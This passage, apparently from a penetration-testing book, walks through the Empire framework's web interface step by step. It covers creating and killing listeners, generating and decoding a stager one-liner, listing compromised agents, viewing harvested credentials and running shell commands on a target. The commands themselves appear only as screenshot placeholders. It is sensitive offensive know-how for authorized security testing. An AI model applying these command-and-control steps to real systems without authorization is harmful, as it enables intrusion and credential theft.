

Once we have an active agent, we can use the supported post-exploitation modules from the Modules menu for post exploitation as shown in the following screenshot:



The saved credentials can be viewed from the Credentials menu:



We can see the logged events from the Reporting menu. Using this page, we can trace the modules that we used in a post-exploitation scenario:



Go to **Listeners** and then **Show All Listeners** to list all the running listeners:



Currently there are three listeners running, http, Empire, and DeathStar:



To create a listener, we can go to **Listeners** and then **Create a Listener**:



This sub-menu will bring up the listener creation page. We can choose the type of listener to create from the **Listener Type** drop-down list. In this case, let's use the listener type **http**:



When we choose **http** as the listener type, the listener settings are displayed. We can add the information required and set the name:



Everything is now ready to start the listener. Click on the **Create** button. Empire will then create the listener and you'll receive a message saying **Listener**

<listener_name> **successfully started**:



We can now go to **Listeners** and then **Show All Listeners** to see the list. We can then find our newly started listener, test:



Confirm the listener from the Empire CLI:



To kill a listener, we can go to **Listeners** and then **Kill Listener(s)**:



A new page will be displayed, giving you the option to kill a listener. We can choose the listener that we want to kill from the drop-down list:



We then need to click on the **Kill Now** button to kill the listener:



Once the listener is started, we can choose a stager. To show all the stagers, go to

**Stagers** and then **Show All Stagers**:



You can find all the supported stagers for Empire here:



To generate a stager, we can go to **Stagers** and click on **Generate Stager**:



The **Generate Stager** sub-menu will show the list of stagers that we can select. We need to click on a particular stager to bring up the options available for that stager:



Once the options are set, click on the **Generate** button to generate the stager. The web interface will show a **Stager Output** message after generation:



Click on the **Decode** button to get the one-liner command:



When the stager gets executed on the target server, we will get an active agent. To list all the agents, we can go to **Agents** and then click on **Show All Agents**:



To see information about the agent, click on the **Agent Name**:



We can execute shell commands easily from the web interface. We just need to go to **Agents** and then **Agent Run Shell Command**:



A new page will open with two options: Task Agent to Run a Shell Command and Agent Output:

